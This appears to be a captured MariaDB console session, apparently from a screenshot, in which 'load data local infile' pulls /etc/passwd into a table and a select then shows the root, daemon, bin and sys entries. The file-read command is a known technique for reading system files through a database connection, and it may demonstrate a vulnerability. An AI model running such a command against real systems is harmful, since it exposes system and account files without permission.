 MariaDB [a]> load data local infile "/etc/passwd" into table t (introduction);
Query OK, 52 rows affected (0.001 sec)
Records: 52  Deleted: 0  Skipped: 0  Warnings: 0
MariaDB [a]> select * from t
    -> ;
+-----+----------+----------+-----------------------------------------------
-----------+
| id  | username | password | introduction
           |
+-----+----------+----------+-----------------------------------------------
-----------+
| 134 | NULL     | NULL     | root:x:0:0:root:/root:/bin/bash
           |
| 135 | NULL     | NULL     | daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
           |
| 136 | NULL     | NULL     | bin:x:2:2:bin:/bin:/usr/sbin/nologin
           |
| 137 | NULL     | NULL     | sys:x:3:3:sys:/dev:/usr/sbin/nologin
           |